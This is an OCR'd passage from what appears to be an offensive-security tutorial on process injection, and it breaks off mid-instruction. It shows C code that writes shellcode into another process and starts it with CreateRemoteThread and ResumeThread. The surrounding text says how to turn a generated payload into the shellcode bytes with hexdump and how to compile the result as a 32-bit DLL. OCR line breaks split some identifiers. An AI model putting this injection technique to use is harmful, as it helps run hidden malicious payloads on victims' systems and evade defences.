
sizeof(shellcode), &written);

CreateRemoteThread(pi.hProcess, 
NULL, NULL, 
(LPTHREAD_START_ROUTINE)allocatedM
emory, NULL, NULL, NULL);

ResumeThread(pi.hThread);
The variable 'shellcode' should be filled with the
bytes of the shellcode that was previously
generated. This can be achieved in many ways, but
a simple 'hexdump' command will be sufficient:
hexdump -v -e '", """ 1/1 "%02x" 
""' payload.bin
Compiling it in "Release" mode for x86 will give you
a 32 bit DLL that can be executed as follows: